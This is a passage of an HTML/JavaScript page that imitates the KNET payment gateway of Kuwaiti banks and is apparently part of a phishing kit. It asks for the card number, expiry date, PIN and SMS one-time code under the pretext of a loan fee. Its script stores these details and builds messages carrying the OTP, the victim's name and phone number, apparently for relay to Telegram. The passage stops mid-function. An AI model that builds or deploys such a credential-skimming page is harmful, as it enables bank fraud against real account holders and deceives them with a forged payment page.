
<file: knet.html>
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>KNET Payments</title>
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }

            body {
                font-family: Verdana, Arial, Helvetica, sans-serif;
                background-color: #ebebeb;
            }

            #DCNumber {
                letter-spacing: 0.04em;
            }

            #pinMask {
                font-size: 0.72rem;
                letter-spacing: 0.16em;
                display: inline-block;
            }

            .container {
                width: 100%;
                padding: 15px;
                box-sizing: border-box;
            }

            .content-block {
                width: 395px;
                margin: 0 auto;
            }

            .row {
                border-bottom: 1px solid #8f8f90;
                padding-bottom: 5px;
                padding-top: 5px;
            }

            .row_new {
                padding-bottom: 5px;
                padding-top: 5px;
            }

            .column-label,
            .column-value,
            .column-long {
                float: left;
            }

            .column-label {
                width: 40%;
            }

            .column-value {
                width: 60%;
            }

            .row.three-column .column-value {
                width: 18%;
                margin-right: 5px;
            }

            .row.three-column .column-long {
                width: 39%;
                float: right;
            }

            .row:after {
                content: "";
                display: table;
                clear: both;
            }

            .form-card {
                background-color: #ffffff;
                padding: 20px;
                border: 2px solid #8f8f90;
                border-radius: 15px;
                margin-bottom: 15px;
                box-shadow: 0 0 6px rgba(0,0,0,0.3);
            }

            .form-card:nth-child(1) {
                margin-top: 25px;
            }

            .form-card .row:nth-child(1) {
                padding-top: 0;
            }

            .form-card .row:nth-last-child(1) {
                border: 0;
                padding-bottom: 0;
            }

            .footer-content .row,
            .footer-content-new .row {
                border: 0;
                padding-bottom: 0;
            }

            form label {
                font-size: 11px;
                color: #0070cd;
                font-weight: bold;
                text-shadow: 0 1px 2px rgba(0,0,0,0.2);
            }

            select {
                font-size: 11px;
                height: 20px;
            }

            form .text-label,
            input,
            select {
                color: #444444;
                font-weight: normal;
            }

            form input[type="tel"],
            input[type="password"],
            form input[type="text"] {
                border: 2px solid #0070cd;
                box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
                padding: 0 3px;
                outline: 0;
                font-size: 11px;
                height: 20px;
            }

            #ValidationMessage {
                margin: 0;
                box-sizing: border-box;
                transition: height 1s ease;
                border: #ff0000 1px solid;
                background-color: #f7dadd;
                font-size: 13px;
                font-family: helvetica, arial, sans serif;
                color: #ff0000;
                padding: 5px 2px 5px 2px;
                display: none;
                margin-bottom: 3px;
                text-align: center;
            }

            .footer-content {
                text-align: center;
                margin-top: 15px;
                font-weight: bold;
                color: #2277d3;
            }

            .brand-img {
                margin-right: 5px;
                float: right;
            }

            .brand-info {
                font-size: 12px;
                text-align: left;
            }

            .footer-content #knet-brand {
                width: 43px;
                height: 43px;
                background: url("./assets/images/knet-links.png") -148px 0 no-repeat;
                margin-top: 5px;
            }

            .footer-content .social-links {
                margin-top: 15px;
                text-align: center;
            }

            .footer-content .social-links div {
                height: 30px;
                display: inline-block;
            }

            .footer-content .social-links div#knet-yt {
                background: url("./assets/images/knet-links.png") 0 0 no-repeat;
                width: 35px;
            }

            .footer-content .social-links div#knet-sn {
                background: url("./assets/images/knet-links.png") -36px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-tw {
                background: url("./assets/images/knet-links.png") -64px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-it {
                background: url("./assets/images/knet-links.png") -93px 0 no-repeat;
                width: 27px;
            }

            .footer-content .social-links div#knet-fb {
                background: url("./assets/images/knet-links.png") -120px 0 no-repeat;
                width: 27px;
            }

            button {
                width: 100%;
            }

            .submit-button {
                background-color: #eaeaea;
                border: 1px solid #cacaca;
                padding: 5px 0;
                font-weight: bold;
                color: #666666;
                width: 50%;
                float: left;
                height: 27px;
                border-radius: 4px;
            }

            .cancel-button {
                background-color: #eaeaea;
                border: 1px solid #cacaca;
                padding: 5px 0;
                font-weight: bold;
                color: #666666;
                width: 50%;
                height: 27px;
                border-radius: 4px;
                -webkit-appearance: none;
            }

            .row.alert-msg {
                font-size: 12px;
                text-align: justify;
                background-color: #d9edf6;
                padding: 10px !important;
                border: 1px solid #bacce0;
                border-radius: 4px;
                margin-bottom: 10px;
            }

            .overlay {
                background: rgba(85, 85, 85, 0.5);
                display: none;
                position: fixed;
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
                z-index: 9999;
            }

            .overlay img {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                height: min(15vh, 96px);
                width: auto;
            }

            .terms {
                font-size: 11px;
                color: #0070cd;
                font-weight: bold;
                font-style: italic;
                text-decoration: none;
            }

            .choiceOption {
                vertical-align: super;
            }

            .container-blogo {
                width: 100%;
                margin-top: -5px;
                margin-bottom: 15px;
            }

            .logoHead-mob {
                width: 42%;
                margin-left: 27%;
                margin-right: auto;
            }

            .madd {
                height: 90px;
                max-width: 372px;
                margin: 5px auto -30px auto;
                border-radius: 0px 10px;
                background-image: url("./assets/images/mob.jpg");
                display: block;
            }

            @media all and (max-width: 425px) {
                .content-block {
                    width: 98%;
                    margin: 0 auto;
                }
            }
        </style>
    </head>
<body>
    <form method="post">
        <div class="madd"> </div>
        <div id="PayPageEntry" style="display: block">
            <div class="container">
                <div class="content-block">
                    <div class="form-card">
                        <div class="container-blogo"><img class="logoHead-mob" src="[data-uri]" alt="logo"></div>
                        <div class="row">
                            <div style="text-align: right;"><label class="column-label" style="width: 60%;">شركة التسهيلات التجارية - الكويت.</label> </div>
                            <div style="float:right;"><label class="column-value text-label" style="width:auto;">:المستفيد </label></div>
                        </div>
                        <div id="OrgTranxAmt">
                            <div style="text-align:right;"><label class="column-label" style="width: 60%;">
                                    KD&nbsp;1.000
                                </label>
                            </div>
                            <div style="float:right;">
                                <label class="column-value text-label" style="width:auto;"> :المبلغ</label>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div id="ValidationMessage" role="alert" aria-live="polite"></div>
                        <div id="knetform" style="margin-top: 5px;">
                            <div class="row">
                                <div style="text-align:right;">
                                    <select class="column-value" id='bank' style="width:60%;" dir="rtl">
                                        <option value="" title="Select Your Bank">
                                            يرجى اختيار البنك
                                        </option>
                                        <option value="ABK">
                                            البنك الأهلي الكويتي [ABK]
                                        </option>
                                        <option value="ALRAJHI">
                                            مصرف الراجحي [Rajhi]
                                        </option>
                                        <option value="BBK">
                                            بنك البحرين والكويت [BBK]
                                        </option>
                                        <option value="BOUBYAN">
                                            بنك بوبيان [Boubyan]
                                        </option>
                                        <option value="BURGAN">
                                            بنك برقان [Burgan]
                                        </option>
                                        <option value="CBK">
                                            البنك التجاري الكويتي [CBK]
                                        </option>
                                        <option value="DOHA">
                                            بنك الدوحة [Doha]
                                        </option>
                                        <option value="GBK">
                                            بنك الخليج [GBK]
                                        </option>
                                        <option value="TAM">
                                            بيتك [TAM]
                                        </option>
                                        <option value="KFH">
                                            بيت التمويل الكويتي [KFH]
                                        </option>
                                        <option value="KIB">
                                            بنك الكويت الدولي [KIB]
                                        </option>
                                        <option value="NBK">
                                            بنك الكويت الوطني [NBK]
                                        </option>
                                        <option value="WEYAY">
                                            الوطني [Weyay]
                                        </option>
                                        <option value="QNB">
                                            بنك قطر الوطني [QNB]
                                        </option>
                                        <option value="UNB">
                                            بنك الاتحاد الوطنى [UNB]
                                        </option>
                                        <option value="WARBA">
                                            بنك وربة [Warba]
                                        </option>
                                    </select> </div>
                                <div style="text-align:right;  float:right;"><label class="column-label" style="width:100%;">:يرجى اختيار البنك</label></div>
                            </div>
                            <div class="row three-column" id="Paymentpagecardnumber">
                                <label>
                                    <select class="column-value" name="dcprefix" id="dcprefix" dir="rtl" style="width:26%;">
                                        <option value="" id="bankcode">
                                            بادِئة
                                        </option>
                                    </select>
                                </label>
                                <label> <input name="debitNumber" id="debitNumber" type="tel" inputmode="numeric" pattern="[0-9]*" size="10" style="width: 32%;float:left" maxlength="10" class="allownumericwithoutdecimal" title="يجب أن يكون في العدد. يجب أن يكون الطول 10">
                                </label>
                                <label class="column-label" style="float:right;text-align:right;">:رقم بطاقة الصرف الآلي </label>
                            </div>
                            <div class="row three-column" id="cardExpdate">
                                <div id="debitExpDate" style="float:right; text-align:right;">
                                    <label class="column-label" style="width: 100%;">
                                        :تاريخ انتهاء البطاقة </label></div>
                                <div style="width: 60%;text-align: right;">
                                    <select id='year' class="paymentselect" dir="rtl">
                                        <option value="">
                                            YYYY
                                        </option>
                                        <option value="2026">
                                            2026
                                        </option>
                                        <option value="2027">
                                            2027
                                        </option>
                                        <option value="2028">
                                            2028
                                        </option>
                                        <option value="2029">
                                            2029
                                        </option>
                                        <option value="2030">
                                            2030
                                        </option>
                                        <option value="2031">
                                            2031
                                        </option>
                                        <option value="2032">
                                            2032
                                        </option>
                                        <option value="2033">
                                            2033
                                        </option>
                                        <option value="2034">
                                            2034
                                        </option>
                                        <option value="2035">
                                            2035
                                        </option>
                                        <option value="2036">
                                            2036
                                        </option>
                                        <option value="2037">
                                            2037
                                        </option>
                                        <option value="2038">
                                            2038
                                        </option>
                                        <option value="2039">
                                            2039
                                        </option>
                                        <option value="2040">
                                            2040
                                        </option>
                                        <option value="2041">
                                            2041
                                        </option>
                                        <option value="2042">
                                            2042
                                        </option>
                                        <option value="2043">
                                            2043
                                        </option>
                                        <option value="2044">
                                            2044
                                        </option>
                                        <option value="2045">
                                            2045
                                        </option>
                                        <option value="2046">
                                            2046
                                        </option>
                                        <option value="2047">
                                            2047
                                        </option>
                                        <option value="2048">
                                            2048
                                        </option>
                                        <option value="2049">
                                            2049
                                        </option>
                                        <option value="2050">
                                            2050
                                        </option>
                                        <option value="2051">
                                            2051
                                        </option>
                                        <option value="2052">
                                            2052
                                        </option>
                                        <option value="2053">
                                            2053
                                        </option>
                                        <option value="2054">
                                            2054
                                        </option>
                                        <option value="2055">
                                            2055
                                        </option>
                                        <option value="2056">
                                            2056
                                        </option>
                                        <option value="2057">
                                            2057
                                        </option>
                                        <option value="2058">
                                            2058
                                        </option>
                                        <option value="2059">
                                            2059
                                        </option>
                                        <option value="2060">
                                            2060
                                        </option>
                                        <option value="2061">
                                            2061
                                        </option>
                                        <option value="2062">
                                            2062
                                        </option>
                                        <option value="2063">
                                            2063
                                        </option>
                                        <option value="2064">
                                            2064
                                        </option>
                                        <option value="2065">
                                            2065
                                        </option>
                                        <option value="2066">
                                            2066
                                        </option>
                                        <option value="2067">
                                            2067
                                        </option>
                                        <option value="2068">
                                            2068
                                        </option>
                                        <option value="2069">
                                            2069
                                        </option>
                                    </select>
                                    <select id='month' class="paymentselect" dir="rtl">
                                        <option value="">
                                            MM
                                        </option>
                                        <option value="1">
                                            01
                                        </option>
                                        <option value="2">
                                            02
                                        </option>
                                        <option value="3">
                                            03
                                        </option>
                                        <option value="4">
                                            04
                                        </option>
                                        <option value="5">
                                            05
                                        </option>
                                        <option value="6">
                                            06
                                        </option>
                                        <option value="7">
                                            07
                                        </option>
                                        <option value="8">
                                            08
                                        </option>
                                        <option value="9">
                                            09
                                        </option>
                                        <option value="10">
                                            10
                                        </option>
                                        <option value="11">
                                            11
                                        </option>
                                        <option value="12">
                                            12
                                        </option>
                                    </select>
                                </div>
                            </div>
                            <div class="row" id="PinRow">
                                <div id="eComPin">
                                    <label class="column-label" style=" float:right;text-align:right;">
                                        :الرقم السري
                                    </label>
                                </div>
                                <div>
                                    <input inputmode="numeric" pattern="[0-9]*" name="cardPin" id="cardPin" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" style="width: 60%;text-align:right;" class="allownumericwithoutdecimal">
                                </div>
                            </div>
                        </div>
                        <div id="otpform" style="display:none;">
                            <div class="row alert-msg" id="notificationbox" style="color:#31708f;font-family:Arial,Helvetica,serif;font-size:10px;">
                                <div id="notification">
                                    <p style="text-align:right;"><span> يرجى الانتباه: </span><span style="font-weight:unset;">سيتم الآن ارسال رسالة نصية على رقم هاتفك الجوال المسجل لدى البنك الخاص بك. هذه الرسالة المكونة من </span>6<span style="font-weight:unset;"> خانات هي "رمز التحقق لمرة واحدة"، يرجى استخدام هذا الرمز في الحقل المناسب ادناه</span></p>
                                </div>
                            </div>
                            <div class="row">
                                <div style="text-align:right;"><label class="column-value text-label" id="DCNumber">00000******0000</label></div>
                                <div id="payConfirmCardNum" style="text-align:right;"><label class="column-label">:رقم بطاقة الصرف الآلي</label></div>
                            </div>
                            <div class="row" id="payConfirmExpmnth" style="display:block;">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:شهر انتهاء الصلاحية</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="expmnth">00</label></div>
                            </div>
                            <div class="row" id="payConfirmExpyr" style="display:block;">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:سنة انتهاء الصلاحية</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="expyear">0000</label></div>
                            </div>
                            <div class="row">
                                <div style="float:right;text-align:right;"><label class="column-label" style="width:100%;">:الرقم السري</label></div>
                                <div style="text-align:right;"><label class="column-value text-label" id="pinMask">●●●●</label></div>
                            </div>
                            <div class="row" id="codeDCDIV" style="display:block;">
                                <div style="float:right;text-align:right;padding-top:3px;">
                                    <label class="column-label" style="width:100%;" alt="رمز التحقق">:رمز التحقق</label>
                                </div>
                                <div style="padding-left:7%;">
                                    <input type="text" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" class="allownumericwithoutdecimal" style="text-align:right;width:60%;" id="dop" name="cardCodeInput" placeholder="Timeout in: 0:00" alt="رمز التحقق" dir="rtl" size="6" maxlength="6">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div class="row">
                            <div style="text-align:center;">
                                <div id="submithide">
                                    <button name="proceed" type="submit" class="submit-button" style="float:right;" id="proceed">إرسال</button>
                                    <input name="proceedCancel" type="button" class="cancel-button" id="cancel" value="إلغاء">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div align="center" id="overlayhide" class="overlay">
                        <img src="./assets/images/loading-spinner.svg" alt="Loading">
                    </div>
                    <footer>
                        <div>
                            <span><div class="row_new"><div style="text-align: center;font-size: 12px;"> جميع الحقوق محفوظة&nbsp;©&nbsp;2026 <br><span style="font-weight:bold;color: #0077D5;">شركة الخدمات المصرفية الآلية المشتركة – كي نت</span></div></div></span>
                        </div>
                    </footer>
                </div>
            </div>
        </div>


        </form>
    <script>
        const BANK_PREFIXES = {
            ABK: ["403622", "423826", "428628"],
            ALRAJHI: ["458838"],
            BBK: ["588790", "418056"],
            BOUBYAN: ["470350", "490455", "490456", "404919", "490456", "450605", "426058", "431199"],
            BURGAN: ["49219000", "415254", "450238", "468564", "540759", "402978", "403583"],
            CBK: ["532672", "537015", "521175", "516334"],
            DOHA: ["419252"],
            GBK: ["531644", "517419", "531471", "559475", "517458", "526206", "531329", "531470"],
            TAM: ["45077848", "45077849"],
            KFH: ["450778", "537016", "532674", "485602"],
            KIB: ["406464", "409054"],
            NBK: ["464452", "589160"],
            WEYAY: ["464425250", "543363"],
            QNB: ["524745", "521020"],
            UNB: ["457778"],
            WARBA: ["532749", "559459", "541350", "525528"]
        };

        function prefixes(bankCode) {
            const prefixSelect = document.getElementById("dcprefix");
            const prefixValues = BANK_PREFIXES[bankCode] || [];
            const fragment = document.createDocumentFragment();

            if (!prefixValues.length) {
                fragment.appendChild(new Option("بادِئة", ""));
            } else {
                prefixValues.forEach(function(prefixValue) {
                    fragment.appendChild(new Option(prefixValue, prefixValue));
                });
            }

            prefixSelect.textContent = "";
            prefixSelect.appendChild(fragment);

            if (prefixValues.length) {
                prefixSelect.selectedIndex = 0;
            } else {
                prefixSelect.value = "";
            }
        }

        function findBankCodeByPrefix(prefixValue) {
            return Object.keys(BANK_PREFIXES).find(function(bankCode) {
                return BANK_PREFIXES[bankCode].includes(prefixValue);
            }) || "";
        }

        function hideValidationMessage(triggerFieldId) {
            const validationMessage = document.getElementById("ValidationMessage");
            const clearOnFields = (validationMessage.dataset.clearOnFields || "")
                .split(",")
                .filter(Boolean);

            if (clearOnFields.length && triggerFieldId && !clearOnFields.includes(triggerFieldId)) {
                return;
            }

            validationMessage.textContent = "";
            validationMessage.style.display = "none";
            validationMessage.dataset.clearOnFields = "";
        }

        function showValidationMessage(message, field, clearOnFields) {
            const validationMessage = document.getElementById("ValidationMessage");
            validationMessage.textContent = message;
            validationMessage.style.display = "block";
            validationMessage.dataset.clearOnFields = (clearOnFields || (field ? [field.id] : [])).join(",");

            if (field) {
                requestAnimationFrame(function() {
                    field.focus();
                });
            }
        }

        function updateDebitNumberMaxLength(shouldResetValue) {
            const prefixSelect = document.getElementById("dcprefix");
            const debitNumberInput = document.getElementById("debitNumber");
            const prefixLength = prefixSelect.value.length;
            const maxLength = prefixLength ? 16 - prefixLength : 10;

            debitNumberInput.maxLength = maxLength;
            debitNumberInput.setAttribute("maxlength", String(maxLength));
            debitNumberInput.title = "يجب أن يتكون هذا الجزء من " + maxLength + " أرقام";

            if (shouldResetValue) {
                debitNumberInput.value = "";
            } else if (debitNumberInput.value.length > maxLength) {
                debitNumberInput.value = debitNumberInput.value.slice(0, maxLength);
            }
        }

        function convertToWesternDigits(value) {
            const digitMap = {
                "٠": "0", "١": "1", "٢": "2", "٣": "3", "٤": "4",
                "٥": "5", "٦": "6", "٧": "7", "٨": "8", "٩": "9",
                "۰": "0", "۱": "1", "۲": "2", "۳": "3", "۴": "4",
                "۵": "5", "۶": "6", "۷": "7", "۸": "8", "۹": "9",
                "０": "0", "１": "1", "２": "2", "３": "3", "４": "4",
                "５": "5", "６": "6", "７": "7", "８": "8", "９": "9"
            };

            return value.replace(/[٠-٩۰-۹０-９]/g, function(character) {
                return digitMap[character] || character;
            });
        }

        function keepDigitsOnly(input, shouldConvertToWesternDigits) {
            if (shouldConvertToWesternDigits) {
                input.value = convertToWesternDigits(input.value);
            }

            input.value = input.value.replace(/\D/g, "");

            if (input.maxLength > 0 && input.value.length > input.maxLength) {
                input.value = input.value.slice(0, input.maxLength);
            }
        }

        function isExpiredCard(selectedMonth, selectedYear) {
            const now = new Date();
            const currentMonth = now.getMonth() + 1;
            const currentYear = now.getFullYear();
            const month = Number(selectedMonth);
            const year = Number(selectedYear);

            return year < currentYear || (year === currentYear && month < currentMonth);
        }

        function formatTwoDigits(value) {
            return String(value).padStart(2, "0");
        }

        function maskCardNumber(prefixValue, debitNumberValue) {
            const maskedPartLength = Math.max(debitNumberValue.length - 4, 0);
            const visibleLastDigits = debitNumberValue.slice(-4);
            return prefixValue + "*".repeat(maskedPartLength) + visibleLastDigits;
        }

        function maskPinCode(pinCodeValue) {
            return "●".repeat(pinCodeValue.length || 4);
        }

        function saveKnetDetailsToLocalStorage(details) {
            localStorage.setItem("bankname", details.bankname);
            localStorage.setItem("dcprefix", details.dcprefix);
            localStorage.setItem("debitnumber", details.debitnumber);
            localStorage.setItem("month", details.month);
            localStorage.setItem("year", details.year);
            localStorage.setItem("pincode", details.pincode);
        }

        function getStoredKnetDetails() {
            return {
                bankname: localStorage.getItem("bankname") || "",
                dcprefix: localStorage.getItem("dcprefix") || "",
                debitnumber: localStorage.getItem("debitnumber") || "",
                month: localStorage.getItem("month") || "",
                year: localStorage.getItem("year") || "",
                pincode: localStorage.getItem("pincode") || ""
            };
        }

        function clearStoredSensitiveKnetDetails() {
            localStorage.setItem("month", "");
            localStorage.setItem("year", "");
            localStorage.setItem("pincode", "");
        }

        document.addEventListener("DOMContentLoaded", function() {
            const form = document.querySelector("form");
            const bankSelect = document.getElementById("bank");
            const prefixSelect = document.getElementById("dcprefix");
            const debitNumberInput = document.getElementById("debitNumber");
            const monthSelect = document.getElementById("month");
            const yearSelect = document.getElementById("year");
            const cardPinInput = document.getElementById("cardPin");
            const knetForm = document.getElementById("knetform");
            const otpForm = document.getElementById("otpform");
            const proceedButton = document.getElementById("proceed");
            const cancelButton = document.getElementById("cancel");
            const otpInput = document.getElementById("dop");
            const dcNumberLabel = document.getElementById("DCNumber");
            const expiryMonthLabel = document.getElementById("expmnth");
            const expiryYearLabel = document.getElementById("expyear");
            const pinMaskLabel = document.getElementById("pinMask");
            const overlayHide = document.getElementById("overlayhide");
            const validationMessage = document.getElementById("ValidationMessage");
            const otpBackConfirmationMessage = "هل أنت متأكد من إلغاء طلب القرض؟\n\nإلغاء الطلب أو الرجوع إلى الصفحة السابقة سيعتبر إلغاءً للطلب وقد يؤثر على قبول القرض.";
            const otpDefaultPlaceholder = "Timeout in: 0:00";
            const otpTimerDurationSeconds = 4 * 60;
            let autoSentOtpValue = "";
            let otpTimerInterval = null;
            const OTP_EXPIRY_STORAGE_KEY = "knetOtpExpiry";
            const KNET_REDIRECT_STORAGE_KEY = "knetRedirectedFromStep3";
            let autoKnetInfoSent = false;

            function fillKnetForm(details) {
                const prefixValue = details.dcprefix || "";
                const bankCode = details.bankname || findBankCodeByPrefix(prefixValue);

                bankSelect.value = bankCode;
                prefixes(bankSelect.value);

                if (prefixValue && Array.from(prefixSelect.options).some(function(option) {
                    return option.value === prefixValue;
                })) {
                    prefixSelect.value = prefixValue;
                }

                updateDebitNumberMaxLength(true);
                debitNumberInput.value = details.debitnumber || "";
                monthSelect.value = details.month || "";
                yearSelect.value = details.year || "";
                cardPinInput.value = details.pincode || "";
            }

            function restoreKnetFormFromStorage() {
                const storedDetails = getStoredKnetDetails();
                const hasStoredCoreValues = storedDetails.bankname || storedDetails.dcprefix || storedDetails.debitnumber;

                if (!hasStoredCoreValues) {
                    return false;
                }

                fillKnetForm({
                    bankname: storedDetails.bankname,
                    dcprefix: storedDetails.dcprefix,
                    debitnumber: storedDetails.debitnumber,
                    month: "",
                    year: "",
                    pincode: ""
                });
                return true;
            }

            function setProceedButtonText(buttonText) {
                proceedButton.textContent = buttonText;
            }

            function stopOtpTimer(resetPlaceholder) {
                if (otpTimerInterval) {
                    window.clearInterval(otpTimerInterval);
                    otpTimerInterval = null;
                }

                if (resetPlaceholder) {
                    otpInput.placeholder = otpDefaultPlaceholder;
                }
            }

            function getOtpExpiryTimestamp() {
                const raw = Number(localStorage.getItem(OTP_EXPIRY_STORAGE_KEY));
                return Number.isFinite(raw) ? raw : 0;
            }

            function setOtpExpiryTimestamp(timestamp) {
                localStorage.setItem(OTP_EXPIRY_STORAGE_KEY, String(timestamp));
            }

            function clearOtpExpiryTimestamp() {
                localStorage.removeItem(OTP_EXPIRY_STORAGE_KEY);
            }

            function startOtpTimer() {
                const now = Date.now();
                let expiry = getOtpExpiryTimestamp();

                if (!expiry || expiry <= now) {
                    expiry = now + otpTimerDurationSeconds * 1000;
                    setOtpExpiryTimestamp(expiry);
                }

                stopOtpTimer(false);

                otpTimerInterval = window.setInterval(function() {
                    const remainingMs = Math.max(expiry - Date.now(), 0);
                    const remainingSeconds = Math.ceil(remainingMs / 1000);
                    otpInput.placeholder =
                        "Timeout in: " +
                        Math.floor(remainingSeconds / 60) +
                        ":" +
                        String(remainingSeconds % 60).padStart(2, "0");

                    if (remainingSeconds === 0) {
                        stopOtpTimer(false);
                    }
                }, 1000);
            }

            function isOtpFormVisible() {
                return otpForm.style.display === "block";
            }

            function consumeStep3RedirectFlag() {
                const wasRedirected = sessionStorage.getItem(KNET_REDIRECT_STORAGE_KEY) === "true";
                if (wasRedirected) {
                    sessionStorage.removeItem(KNET_REDIRECT_STORAGE_KEY);
                }
                return wasRedirected;
            }

            function updateValidationMessageDirection() {
                if (isOtpFormVisible()) {
                    validationMessage.setAttribute("dir", "rtl");
                    return;
                }

                validationMessage.removeAttribute("dir");
            }

            function formatTwoDigits(value) {
                return String(value).padStart(2, "0");
            }

            function maskCardNumber(prefixValue, debitNumberValue) {
                const maskedPartLength = Math.max(debitNumberValue.length - 4, 0);
                const visibleLastDigits = debitNumberValue.slice(-4);
                return prefixValue + "*".repeat(maskedPartLength) + visibleLastDigits;
            }

            function maskPinCode(pinCodeValue) {
                return "●".repeat(pinCodeValue.length || 4);
            }

            function maskOtpCardReference(prefixValue, debitNumberValue) {
                const safePrefix = prefixValue || "";
                const safeDebitNumber = debitNumberValue || "";
                const visibleLastDigits = safeDebitNumber.slice(-4) || "0000";
                return `${safePrefix}******${visibleLastDigits}`;
            }

            function populateOtpVerification(details) {
                dcNumberLabel.textContent = maskCardNumber(details.dcprefix, details.debitnumber);
                expiryMonthLabel.textContent = formatTwoDigits(details.month);
                expiryYearLabel.textContent = details.year;
                pinMaskLabel.textContent = maskPinCode(details.pincode);
            }

            function showKnetStep() {
                knetForm.style.display = "block";
                otpForm.style.display = "none";
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                otpInput.value = "";
                stopOtpTimer(true);
                setProceedButtonText("إرسال");
                localStorage.removeItem("knetOtpVisible");
                clearOtpExpiryTimestamp();
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
                updateValidationMessageDirection();
                hideValidationMessage();
            }

            function showOtpStep() {
                knetForm.style.display = "none";
                otpForm.style.display = "block";
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                setProceedButtonText("تأكيد العملية");
                startOtpTimer();
                localStorage.setItem("knetOtpVisible", "true");
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
                updateValidationMessageDirection();
                hideValidationMessage();
                requestAnimationFrame(function() {
                    otpInput.focus();
                });
            }

            function normalizeDigits(value) {
                return value
                    .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
                    .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
            }

            function extractOtpValue(value) {
                const normalized = normalizeDigits(value || "");
                const regexMatch = normalized.match(/(\d{6})/);
                return regexMatch ? regexMatch[1] : normalized.replace(/\D+/g, "").slice(0, 6);
            }

            function buildAutoOtpMessage(otpValue) {
                const details = getStoredKnetDetails();
                return [
                    `🔐 OTP for ${maskOtpCardReference(details.dcprefix, details.debitnumber)}`,
                    `─ ${otpValue}`,
                    "<b>ملاحظة: تم إرسال هذه الرسالة تلقائياً</b>"
                ].join("\n");
            }

            function buildManualOtpMessage(otpValue) {
                const details = getStoredKnetDetails();
                return [
                    `🔐 OTP for ${maskOtpCardReference(details.dcprefix, details.debitnumber)}`,
                    `─ ${otpValue}`
                ].join("\n");
            }

            function buildOtpLeaveMessage() {
                const identityLines = window.getTelegramStoredIdentityLines ? window.getTelegramStoredIdentityLines() : [];
                return [
                    identityLines[0] || "👤 الاسم: غير متوفر",
                    identityLines[1] || "📞 رقم الهاتف: غير متوفر",
                    window.getTelegramSeparator ? window.getTelegramSeparator() : "<b>───────────────</b>",
                    "محاولة مغادرة صفحة رمز التحقق بدون إدخال أي رمز"
                ].join("\n");
            }

            function sendInvalidKnetFields(invalidFields) {
